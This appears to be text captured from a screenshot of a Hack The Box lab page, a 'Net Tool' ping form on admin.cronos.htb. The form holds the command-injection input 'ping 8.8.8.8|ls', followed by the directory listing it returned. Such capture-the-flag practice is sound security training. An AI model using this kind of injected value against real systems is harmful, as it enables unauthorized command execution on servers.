 admin.cronos.htb/welcome.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
Net Tool v0.1
ping 8.8.8.8|ls Execute!
config.php
index.php
logout.php
session.php
welcome.php
Sign Out